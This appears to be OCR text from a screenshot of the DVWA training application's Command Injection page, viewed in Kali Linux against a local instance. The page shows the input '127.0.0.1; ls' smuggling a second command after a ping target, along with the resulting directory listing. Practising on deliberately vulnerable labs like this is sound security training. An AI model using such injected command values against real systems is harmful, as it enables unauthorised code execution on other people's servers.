 1 2 3 4
2
17:49
Vulnerability: Command I
127.0.0.1:42001/vulnerabilities/exec/#
140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; ls Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=2.76 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.049 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.065 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.080 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3034ms
rtt min/avg/max/mdev = 0.049/0.738/2.758/1.166 ms
help
index.php
source
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/